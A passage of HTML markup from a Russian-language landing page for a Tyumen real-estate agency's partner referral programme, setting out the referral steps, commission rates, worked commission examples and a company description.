#777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777);"> <div class="t-cover__carrier" id="coverCarry545394244"data-content-cover-id="545394244"data-content-cover-bg="https://static.tildacdn.com/tild3964-6561-4262-a161-306339376166/Image00001_1.jpg"data-display-changed="true"data-content-cover-height="50vh"data-content-cover-parallax="fixed"data-content-use-image-for-mobile-cover=""style="background-image:url('https://static.tildacdn.com/tild3964-6561-4262-a161-306339376166/Image00001_1.jpg');height:50vh; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3964-6561-4262-a161-306339376166/Image00001_1.jpg"></div> <div class="t-cover__filter" style="height:50vh;background-image: -moz-linear-gradient(top, rgba(102,100,95,0.60), rgba(145,142,135,0.60));background-image: -webkit-linear-gradient(top, rgba(102,100,95,0.60), rgba(145,142,135,0.60));background-image: -o-linear-gradient(top, rgba(102,100,95,0.60), rgba(145,142,135,0.60));background-image: -ms-linear-gradient(top, rgba(102,100,95,0.60), rgba(145,142,135,0.60));background-image: linear-gradient(top, rgba(102,100,95,0.60), rgba(145,142,135,0.60));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#6666645f', endColorstr='#66918e87');"></div> <div class="t148"> <div class="t-container_100"> <div class="t-cover__wrapper t-valign_bottom" style="height:50vh;"> </div> </div> </div> </div> </div> <div id="rec545394245" class="r t-rec t-rec_pt_75 t-rec_pb_45" style="padding-top:75px;padding-bottom:45px; " data-animationappear="off" data-record-type="550"> <!-- t550 --> <div class="t550"> <div class="t-section__container t-container t-container_flex"> <div class="t-col t-col_12 "> <div
class="t-section__title t-title t-title_xs t-align_left "
field="btitle"> <span style="color: rgb(36, 32, 32);">Схема работы</span> </div> <div
class="t-section__descr t-descr t-descr_xl t-align_left "
field="bdescr"> <div style="font-size: 20px;" data-customstyle="yes">от передачи клиента до получения вознаграждения</div> </div> </div> </div> <style>.t-section__descr {max-width:560px;}#rec545394245 .t-section__title {margin-bottom:40px;}#rec545394245 .t-section__descr {margin-bottom:105px;}@media screen and (max-width:960px) {#rec545394245 .t-section__title {margin-bottom:20px;}#rec545394245 .t-section__descr {margin-bottom:45px;}}</style> <div class="t-container"> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1479137044697">Вы, как партнёр, рекомендуете нас своему клиенту для проведения сделки в Тюмени</div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1479137356907"><p style="text-align: left;">Мы регистрируем вас в партнерской программе. После вы вносите контактные данные клиента и его пожелания к объекту недвижимости</p></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1479137790652">Администратор проверяет клиента на «уникальность»: был ли он ранее зарегистрирован в базе, и заносил ли его данные какой-либо другой риелтор.</div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1624290925727"><p style="text-align: left;">Наш брокер связывается с партнером для уточнения деталей по запросу клиента</p></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1479137793455">Брокер нашей компании связывается с клиентом и выявляет его потребности относительно объекта недвижимости<br /><br /><br /></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1623673978914"><p style="text-align: left;">Мы отправляем клиенту коммерческое предложение, приглашаем в Тюмень на просмотр объектов, либо проводим online-презентации</p></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1623673995484"><p style="text-align: left;">Проводим обзорные экскурсии по интересующим жилым комплексам, организуем просмотр квартир, рассказываем о плюсах и минусах жк, помогаем определиться с выбором объекта недвижимости</p></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1623674127860">Совместно с клиентом оформляем:<br /><br /><ul><li>Бронирование» объекта.</li><li>Согласование условий сделки.</li><li>Проверка продавца и объекта недвижимости на чистоту сделки.</li><li>Подготовка документов.</li><li>Выход на сделку.</li></ul></div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1623674347022">Окончание регистрации в Росреестре.</div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1675337975581">Оплата клиентом объекта недвижимости.</div> </div> </div> <div class="t550__col t-item t-col t-col_8 t-prefix_2"> <div class="t550__numberwrapper t-cell t-valign_top"> <div class="t550__number"> <div class="t550__circle" style=" border-width: 2px; background: #cc5b24;"></div> <div class="t550__digit t-name t-name_md" style="color: #eeeeee;"></div> </div> <div class="t550__line" style="width: 2px;background: #4b3c2d;"></div> </div> <div class="t550__textwrapper t-cell t-valign_top" style=""> <div class="t550__descr t-text t-text_xs" field="li_descr__1623674356520">Выплата комиссионного вознаграждения партнеру.</div> </div> </div> </div> </div> <style> #rec545394245 .t550__title{color:#ff8000;padding-bottom:5px;}@media screen and (min-width:900px){#rec545394245 .t550__title{font-size:40px;}}#rec545394245 .t550__descr{font-size:18px;color:#000000;padding-top:8px;padding-bottom:5px;}</style> </div> <div id="rec545394246" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-record-type="363"> <!-- T029 20 --> <div class="t029"> <div class="t029__container t-container"> <div class="t029__col t-col t-col_8"> <div class="t029__linewrapper" style="opacity:0.2;"> <div class="t029__opacity t029__opacity_left" style="background-image: -moz-linear-gradient(right, #000000, rgba(0,0,0, 0)); background-image: -webkit-linear-gradient(right, #000000, rgba(0,0,0, 0)); background-image: -o-linear-gradient(right, #000000, rgba(0,0,0, 0)); background-image: -ms-linear-gradient(right, #000000, rgba(0,0,0, 0));"></div> <div class="t-divider t029__line" style="background: #000000;"></div> <div class="t029__opacity t029__opacity_right" style="background-image: -moz-linear-gradient(left, #000000, rgba(0,0,0, 0)); background-image: -webkit-linear-gradient(left, #000000, rgba(0,0,0, 0)); background-image: -o-linear-gradient(left, #000000, rgba(0,0,0, 0)); background-image: -ms-linear-gradient(left, #000000, rgba(0,0,0, 0));"></div> </div> </div> </div> </div> </div> <div id="rec545394247" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-animationappear="off" data-record-type="795"> <!-- T795 --> <div class="t795"> <div class="t-container t-align_left"> <div class="t-col t-col_9 "> <h2 class="t795__title t-title t-title_xs" field="title"><span style="color: rgb(36, 32, 32);">Система ведения сделки</span></h2> </div> </div> </div> <style> #rec545394247 .t795__title{color:#1e213d;}#rec545394247 .t795__descr{font-size:24px;}</style> </div> <div id="rec545394248" class="r t-rec t-rec_pt_30 t-rec_pb_45" style="padding-top:30px;padding-bottom:45px; " data-animationappear="off" data-record-type="223"> <!-- T195 --> <div class="t195"> <div class="t-container"> <div class="t-col t-col_4 "> <div class="t195__text t-text t-text_md" field="text"><span style="font-weight: 400;">Здесь представлен пример того, как данные по клиентам отображаются в личном кабинете партнёра. Каждая сделка имеет 7 этапов: от статуса «Новый клиент» до «Комиссионного вознаграждения».</span></div> </div> <div class="t-col t-col_8 t195__imgsection" itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3566-6264-4666-a161-626665386539/2021-06-09_14-57-18.png"> <img class="t195__img t-img"
src="https://static.tildacdn.com/tild3566-6264-4666-a161-626665386539/2021-06-09_14-57-18.png"
imgfield="img" data-tu-max-width="1200" data-tu-max-height="1200" data-zoomable="yes" data-img-zoom-url="https://static.tildacdn.com/tild3566-6264-4666-a161-626665386539/2021-06-09_14-57-18.png" alt=""><br /> <div class="t195__sectitle t-descr" field="imgtitle" itemprop="name"></div> <div class="t195__secdescr t-descr" field="imgdescr" itemprop="description"></div> </div> </div> </div> </div> <div id="rec545394249" class="r t-rec t-rec_pt_30 t-rec_pb_0" style="padding-top:30px;padding-bottom:0px; " data-animationappear="off" data-record-type="795"> <!-- T795 --> <div class="t795"> <div class="t-container t-align_left"> <div class="t-col t-col_8 "> <h2 class="t795__title t-title t-title_xs" field="title"><span style="color: rgb(36, 32, 32);">Сумма общей комиссии</span></h2> </div> </div> </div> <style> #rec545394249 .t795__title{color:#1e213d;}#rec545394249 .t795__descr{font-size:24px;}</style> </div> <div id="rec545394250" class="r t-rec t-rec_pt_30 t-rec_pb_30" style="padding-top:30px;padding-bottom:30px; " data-animationappear="off" data-record-type="850"> <!-- t850 --> <div class="t850"> <ul
class="t850__container t-card__container t-container t-container_flex"
role="list" data-columns-in-row="2"> <li
class="t850__col t-item
t-card__col
t-card__col_withoutbtn
t-col t-col_6 t-align_left
"> <div class="t850__inner-col"
style="background-color:#ffffff;"> <div class="t850__wrap"> <style> #rec545394250 .t-card__title{color:#252850;}#rec545394250 .t-card__descr{color:#423c63;}</style> <div class="t-card__title t-name t-name_lg t850__bottommargin" field="li_title__1531225412783"> <span style="color: rgb(36, 32, 32);">Покупка: вторичный рынок и загородная недвижимость</span> </div> <div class="t-card__descr t-descr t-descr_sm" field="li_descr__1531225412783"> <span style="font-weight: 400;">1% + 30 000 рублей.</span> </div> </div> </div> </li> <li
class="t850__col t-item
t-card__col
t-card__col_withoutbtn
t-col t-col_6 t-align_left
"> <div class="t850__inner-col"
style="background-color:#ffffff;"> <div class="t850__wrap"> <style> #rec545394250 .t-card__title{color:#252850;}#rec545394250 .t-card__descr{color:#423c63;}</style> <div class="t-card__title t-name t-name_lg t850__bottommargin" field="li_title__1531225426944"> <span style="color: rgb(36, 32, 32);">Покупка недвижимости у застройщика</span> </div> <div class="t-card__descr t-descr t-descr_sm" field="li_descr__1531225426944"> <br /><span style="font-weight: 400;">Согласно договору возмездного оказания услуг.</span> </div> </div> </div> </li> </ul> </div> <style>#rec545394250 .t850__inner-col:hover,#rec545394250 .t850__col.t-focusable .t850__inner-col,#rec545394250 .t850__col.t-card__col_btnfocusable .t850__inner-col{background-color:#afa7cc !important;}</style> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t850_init',function()
{t850_init('545394250');});});</script> <style>#rec545394250 .t850__inner-col {box-shadow:0px 0px 10px rgba(0,0,0,0.4);}</style> <style> #rec545394250 .t850__inner-col{border-radius:5px;}</style> </div> <div id="rec545394251" class="r t-rec t-rec_pt_30 t-rec_pb_0" style="padding-top:30px;padding-bottom:0px; " data-animationappear="off" data-record-type="795"> <!-- T795 --> <div class="t795"> <div class="t-container t-align_left"> <div class="t-col t-col_8 "> <h2 class="t795__title t-title t-title_xs" field="title"><span style="color: rgb(36, 32, 32);">Пример расчета</span></h2> </div> </div> </div> <style> #rec545394251 .t795__title{color:#1e213d;}#rec545394251 .t795__descr{font-size:24px;}</style> </div> <div id="rec545394252" class="r t-rec t-rec_pt_15 t-rec_pb_45" style="padding-top:15px;padding-bottom:45px;background-color:#ffffff; " data-record-type="474" data-bg-color="#ffffff"> <!-- T474 --> <div class="t474"> <div class="t-container t-align_left"> <div class="t-col t-col_8 "> <div class="t474__descr t-descr t-descr_xxxl " field="descr">Чтобы наглядно увидеть, как происходит расчёт комиссионного вознаграждения, взгляните на реальный пример.</div> </div> </div> </div> <style> #rec545394252 .t474__descr{font-size:22px;}</style> </div> <div id="rec545394253" class="r t-rec t-rec_pt_105 t-rec_pb_75" style="padding-top:105px;padding-bottom:75px;background-color:#f58249; " data-animationappear="off" data-record-type="47" data-bg-color="#f58249"> <!-- T033 --> <div class="t033"> <div class="t-container"> <div class="t-col t-col_4 "> <div class="t033__lineTop" style="border-color:#ffffff"></div> <div class="t033__title t-title" field="title">Реальный пример расчета</div> </div> <div class="t-col t-col_8 "> <div class="t033__descr t-descr t-descr_xl" field="text">Клиент покупает квартиру планировки «2+» в новостройке. Стоимость объекта составляет 6 100 000 руб., общая комиссия равна 183 000 руб. Тогда партнёру выплачивается 54 900 руб. (30% от 183 500 руб.).</div> </div> </div> </div> <style> #rec545394253 .t033__title{color:#ffffff;}@media screen and (min-width:900px){#rec545394253 .t033__title{font-size:36px;}}#rec545394253 .t033__descr{font-size:22px;color:#ffffff;}</style> </div> <div id="rec550126500" class="r t-rec t-rec_pt_105 t-rec_pb_75" style="padding-top:105px;padding-bottom:75px; " data-animationappear="off" data-record-type="47"> <!-- T033 --> <div class="t033"> <div class="t-container"> <div class="t-col t-col_4 "> <div class="t033__lineTop" style="border-color:#ffffff"></div> <div class="t033__title t-title" field="title"><span style="color: rgb(36, 32, 32);">Реальный пример расчета</span></div> </div> <div class="t-col t-col_8 "> <div class="t033__descr t-descr t-descr_xl" field="text"><span style="color: rgb(0, 0, 0);">Клиент покупает таунхаус. Стоимость объекта составляет 8 100 000 руб., общая комиссия равна 243 000 руб. Тогда партнёру выплачивается 72 900 руб. (30% от 243 000 руб.).</span></div> </div> </div> </div> <style> #rec550126500 .t033__title{color:#ffffff;}@media screen and (min-width:900px){#rec550126500 .t033__title{font-size:36px;}}#rec550126500 .t033__descr{font-size:22px;color:#ffffff;}</style> </div> <div id="rec545394257" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="338"> <!-- cover --> <div class="t-cover" id="recorddiv545394257"bgimgfield="img"style="height:95vh; background-image:-webkit-linear-gradient(top, #ccc, #777); background-image:-moz-linear-gradient(top, #ccc, #777); background-image:-o-linear-gradient(top, #ccc, #777); background-image:-ms-linear-gradient(top, #ccc, #777); background-image:linear-gradient(top, #ccc, #777);"> <div class="t-cover__carrier" id="coverCarry545394257"data-content-cover-id="545394257"data-content-cover-bg="https://static.tildacdn.com/tild6234-3937-4736-b865-393764643762/34120504264_ddb9157a.jpg"data-display-changed="true"data-content-cover-height="95vh"data-content-cover-parallax="dynamic"data-content-use-image-for-mobile-cover=""style="background-image:url('https://static.tildacdn.com/tild6234-3937-4736-b865-393764643762/34120504264_ddb9157a.jpg');height:95vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild6234-3937-4736-b865-393764643762/34120504264_ddb9157a.jpg"></div> <div class="t-cover__filter" style="height:95vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.60), rgba(0,0,0,0.70));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.60), rgba(0,0,0,0.70));background-image: -o-linear-gradient(top, rgba(0,0,0,0.60), rgba(0,0,0,0.70));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.60), rgba(0,0,0,0.70));background-image: linear-gradient(top, rgba(0,0,0,0.60), rgba(0,0,0,0.70));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#66000000', endColorstr='#4c000000');"></div> <div class="t338"> <div class="t-container"> <div class="t-col t-col_8 "> <div class="t-cover__wrapper t-valign_middle" style="height:95vh; position: relative;z-index: 1;"> <div class="t338 t-align_left" style=""> <div data-hook-content="covercontent"> <div class="t339__wrapper"> <h1 class="t338__title t-title t-title_xxs" field="title"><div style="font-size:82px;" data-customstyle="yes">О компании<br /> «Департамент Недвижимости» <br /></div></h1> </div> </div> </div> </div> </div> </div> </div> <!-- arrow --> <div class="t-cover__arrow"><div class="t-cover__arrow-wrapper t-cover__arrow-wrapper_animated"><div class="t-cover__arrow_mobile"><svg role="presentation" class="t-cover__arrow-svg" style="fill:#9e9e9e;" x="0px" y="0px" width="38.417px" height="18.592px" viewBox="0 0 38.417 18.592" style="enable-background:new 0 0 38.417 18.592;"><g><path d="M19.208,18.592c-0.241,0-0.483-0.087-0.673-0.261L0.327,1.74c-0.408-0.372-0.438-1.004-0.066-1.413c0.372-0.409,1.004-0.439,1.413-0.066L19.208,16.24L36.743,0.261c0.411-0.372,1.042-0.342,1.413,0.066c0.372,0.408,0.343,1.041-0.065,1.413L19.881,18.332C19.691,18.505,19.449,18.592,19.208,18.592z"/></g></svg></div></div></div> <!-- arrow --> </div> </div> <div id="rec545394258" class="r t-rec t-rec_pt_120 t-rec_pb_120" style="padding-top:120px;padding-bottom:120px;background-color:#ffffff; " data-animationappear="off" data-record-type="488" data-bg-color="#ffffff"> <!-- t488 --> <div class="t488"> <div class="t-container t-align_left"> <div class="t-col t-col_12 "> <div class="t488__uptitle t-uptitle t-uptitle_lg " field="subtitle"><span style="color: rgb(36, 32, 32);">О нас</span></div> <div class="t488__descr t-title t-title_xl " field="descr"><span style="color: rgb(36, 32, 32);">Компания Департамент Недвижимости — это сервис по подбору недвижимости в Тюмени.</span><br /><br /><span style="color: rgb(36, 32, 32);">Нас рекомендуют как лучших по новостройкам, так и за высокой сервис на вторичном рынке. Команда решит любой вопрос, связанный с недвижимостью.</span><br /><br /><span style="color: rgb(36, 32, 32);">За нашими плечами годы опыта работы с клиентами, начиная от эконом до бизнес–класса. Мы предлагаем индивидуальные решения и всегда проявляем искрений интерес.</span><br /><br /><span style="color: rgb(36, 32, 32);">Работаем с надёжными застройщиками и банками. Мы формируем всю работу так, чтобы вы знали, как выстраивается работа с клиентом.</span></div> </div> </div> </div> <style> #rec545394258 .t488__uptitle{color:#252850;text-transform:uppercase;}#rec545394258 .t488__descr{color:#252850;}@media screen and (min-width:900px){#rec545394258 .t488__descr{font-size:56px;}}</style> </div> <div id="rec545394260" class="r t-rec t-rec_pt_90 t-rec_pb_90" style="padding-top:90px;padding-bottom:90px; " data-animationappear="off" data-record-type="604"> <!-- T604 --> <div class="t604"> <div class="t-slds" style="visibility: hidden;"> <div class="t-container t-slds__main"> <ul class="t-slds__arrow_container t-slds__arrow-nearpic"> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left"> <button
type="button"
class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg"
aria-controls="carousel_545394260"
aria-disabled="false"
aria-label="Предыдущий слайд"
style="width: 50px; height: 50px;background-color: rgba(232,232,232,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 11px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#000000"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 10.5,10.5 0.5,20.5"
/> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right"> <button
type="button"
class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg"
aria-controls="carousel_545394260"
aria-disabled="false"
aria-label="Следующий слайд"
style="width: 50px; height: 50px;background-color: rgba(232,232,232,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 11px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 11.3 21" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#000000"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 10.5,10.5 0.5,20.5"
/> </svg> </div> </button> </li> </ul> <div class="t-slds__container t-width t-width_10 t-margin_auto"> <div class="t-slds__items-wrapper t-slds_animated-fast t-slds__witharrows"
id="carousel_545394260" data-slider-transition="300" data-slider-with-cycle="true" data-slider-correct-height="false" data-auto-correct-mobile-width="false" data-slider-arrows-nearpic="yes" data-slider-timeout="3000" 
aria-roledescription="carousel"
aria-live="off"> <div class="t-slds__item t-slds__item_active" data-slide-index="1"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="1 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3534-3234-4438-b066-366564326432/147_1.jpeg"> <div class="t604__imgwrapper" bgimgfield="gi_img__0"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3534-3234-4438-b066-366564326432/147_1.jpeg"
style="background-image: url('https://static.tildacdn.com/tild3534-3234-4438-b066-366564326432/147_1.jpeg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="2"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="2 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3261-6233-4635-b331-623165393332/IMG_4021.JPG"> <div class="t604__imgwrapper" bgimgfield="gi_img__1"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3261-6233-4635-b331-623165393332/IMG_4021.JPG"
style="background-image: url('https://static.tildacdn.com/tild3261-6233-4635-b331-623165393332/IMG_4021.JPG');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="3"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="3 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3563-3339-4266-a235-633239653834/50.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__2"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3563-3339-4266-a235-633239653834/50.jpg"
style="background-image: url('https://static.tildacdn.com/tild3563-3339-4266-a235-633239653834/50.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="4"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="4 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6662-3862-4438-b939-643361383230/3.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__3"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6662-3862-4438-b939-643361383230/3.jpg"
style="background-image: url('https://static.tildacdn.com/tild6662-3862-4438-b939-643361383230/3.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="5"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="5 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6161-3932-4264-a231-386162346366/32.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__4"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6161-3932-4264-a231-386162346366/32.jpg"
style="background-image: url('https://static.tildacdn.com/tild6161-3932-4264-a231-386162346366/32.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="6"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="6 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3663-3137-4239-a239-363731333263/35.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__5"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3663-3137-4239-a239-363731333263/35.jpg"
style="background-image: url('https://static.tildacdn.com/tild3663-3137-4239-a239-363731333263/35.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="7"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="7 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6135-3565-4631-b564-333962393063/33.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__6"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6135-3565-4631-b564-333962393063/33.jpg"
style="background-image: url('https://static.tildacdn.com/tild6135-3565-4631-b564-333962393063/33.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="8"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="8 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild3962-3664-4532-a165-373665346137/55.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__7"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild3962-3664-4532-a165-373665346137/55.jpg"
style="background-image: url('https://static.tildacdn.com/tild3962-3664-4532-a165-373665346137/55.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="9"
role="group"
aria-roledescription="slide"
aria-hidden="false"
aria-label="9 из 10"> <div class="t-width t-width_9 t-margin_auto" itemscope itemtype="http://schema.org/ImageObject"> <div class="t-slds__wrapper t-align_center"> <meta itemprop="image" content="https://static.tildacdn.com/tild6533-6630-4461-a334-666130323337/58.jpg"> <div class="t604__imgwrapper" bgimgfield="gi_img__8"> <div class="t-slds__bgimg t-bgimg" data-original="https://static.tildacdn.com/tild6533-6630-4461-a334-666130323337/58.jpg"
style="background-image: url('https://static.tildacdn.com/tild6533-6630-4461-a334-666130323337/58.jpg');"></div> <div class="t604__separator" data-slider-image-width="860" data-slider-image-height="550px"></div> </div> </div> </div> </div> <div class="t-slds__item" data-slide-index="10"
role="group"
aria-roledescription="slide"
aria-hidden="false"
